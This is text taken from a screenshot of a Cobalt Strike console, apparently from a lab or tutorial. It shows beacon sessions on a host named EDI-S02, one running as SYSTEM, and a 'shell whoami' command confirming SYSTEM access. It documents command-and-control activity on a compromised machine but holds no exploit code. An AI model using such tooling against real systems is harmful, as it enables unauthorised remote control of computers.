 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.238.1 169.254.95.120 father SYSTEM * EDI-S02 asdf.exe 4716 x86 2s
192.168.238.1 father Administrator * beacon.exe 14300 x86 4s
日志X Beacon 192.168.238.1@14300 X Beacon 169.254.95.120@4716 X
[+] established link to parent beacon: 192.168.238.1
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[EDI-S02] SYSTEM */4716 last: 2s
beacon>